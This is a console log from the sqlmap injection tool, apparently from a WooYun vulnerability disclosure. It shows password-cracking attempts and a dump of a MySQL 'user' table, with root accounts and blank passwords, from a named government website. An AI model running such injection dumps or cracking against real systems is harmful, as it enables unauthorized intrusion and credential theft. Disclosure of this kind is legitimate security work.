 管理员: C:\Windows\system32\cmd.exe
[1] default dictionary file 'c:\Python27\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[11:33:26] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[11:33:27] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:33:27] [INFO] starting 4 processes
[11:33:50] [WARNING] no clear password(s) found
[11:33:50] [INFO] postprocessing table dump
Database: mysql2
Table: user
[3 entries]
+----------------+---------+----------------------------+
| Host | User | Password |
+----------------+---------+----------------------------+
| localhost | root | |
| server-cbd33c70 | root | <blank> |
| localhost | <blank> | <blank> |
+----------------+---------+----------------------------+
[11:33:50] [WARNING] table 'mysql2.`user`' dumped to CSV file 'C:\Users\Administ
rator\.sqlmap\output\www.hi.si.gov.cn\dump\mysql2\user-f3649c95.csv'
[11:33:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hi.si.gov.cn'
[*] shutting down at 11:33:50
www.wooyun.org